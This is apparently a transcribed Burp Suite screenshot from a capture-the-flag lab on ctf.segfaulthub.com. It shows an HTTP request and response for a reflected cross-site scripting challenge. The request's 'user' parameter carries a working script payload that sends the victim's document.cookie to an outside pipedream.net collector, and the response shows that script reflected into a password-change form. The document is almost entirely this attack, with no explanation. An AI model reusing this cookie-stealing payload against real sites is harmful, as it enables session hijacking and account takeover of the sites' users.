 Request
Pretty Raw Hex \n
1 GET /xss_3/mypage.php?user=
"/><script>var+i=new+Image();i.src=`https://endkmwvts3lso.x.pipedream.ne
t/?cookie=${document.cookie}`;</script> HTTP/1.1
2 Host: ctf.segfaulthub.com:4343
3 Accept-Language: ko-KR
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://ctf.segfaulthub.com:4343/xss_3/index.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=16rc0dvuf5n9l908f9s8k5kuq4
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
27 <div class = "hori">
28 <i class="far fa-user fa-2x">
</i>
29 <input name = "id" type = "text" placeholder=""/>
<script>
var i=new Image();
i.src=`https://endkmwvts3lso.x.pipedream.net/?cookie=
${document.cookie}`;
</script>
"/>
30 </div>
31 <div class = "hori">
32 <i class="fas fa-birthday-cake fa-2x">
</i>
33 <input name = "info" type = "text" placeholder="Nothing
Here..."/>
34 </div>
35 <div class = "hori">
36 <i class="fas fa-lock fa-2x">
</i>
37 <input name = "pw" type = "password" placeholder="변경할
비밀번호"/>
38 </div>
39 <div class = "hori">
<input type = "submit" value = "Update" id = "signup-btnl"/>
</div>
40 </form>
41 </div>
42 </div>
43 <script
44 src="https://kit.fontawesome.com/6478f529f2.js"
Search 0 highlights